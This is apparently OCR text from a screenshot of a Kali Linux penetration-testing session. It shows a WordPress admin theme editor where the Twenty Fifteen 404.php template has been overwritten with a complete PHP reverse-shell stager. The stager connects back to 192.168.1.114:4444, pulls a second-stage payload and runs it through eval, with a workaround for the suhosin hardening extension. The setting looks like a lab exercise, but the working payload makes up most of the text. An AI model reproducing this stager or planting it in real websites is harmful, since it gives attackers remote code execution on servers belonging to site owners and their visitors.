 192.168.1.113/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfifte
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Web_TR2 6 0 New Howdy, Admin
Visit Site
Find her a vacant knee, fellas
Help
me
available! Please update now.
Updates 6
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 2
Users
Tools
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php /**/ error_reporting(0); $ip = '192.168.1.114'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php